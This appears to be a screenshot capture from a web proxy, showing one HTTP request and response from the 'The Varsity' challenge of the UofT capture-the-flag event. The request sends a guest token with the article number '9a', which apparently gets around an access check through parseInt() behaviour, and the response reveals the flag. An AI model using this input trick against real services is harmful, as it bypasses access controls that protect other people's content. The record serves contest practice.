 Pretty Raw Hex \n
1 POST /article HTTP/1.1
2 Host: uoftctf-the-varsity.chals.io
3 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNhcmxvcyIsInN1YnNjcmlwdGlvbiI6Imd1ZXN0IiwiaWF0IjoxNzA1MjcxOTAyLCJleHAiOjE3MDUz
NTgzMDJ9.dZOWiSNGVi3YWRqHDOp486x3uODK1I2JWdILEzDWNhY
4 Content-Length: 14
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.199 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://uoftctf-the-varsity.chals.io
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://uoftctf-the-varsity.chals.io/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19 Connection: close
20
21 {
"issue":"9a"
}
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 128
5 ETag: W/"80-icShnQ3uq6EWCW5tSxC7UaXUSJ4"
6 Date: Mon, 15 Jan 2024 14:08:20 GMT
7 Connection: close
8
9 {
"title":"UofT Hosts its 2nd Inaugural Capture the Flag Event",
"content":"Your flag is: uoftctf{w31rd_b3h4v10r_0f_parseInt()!}"
}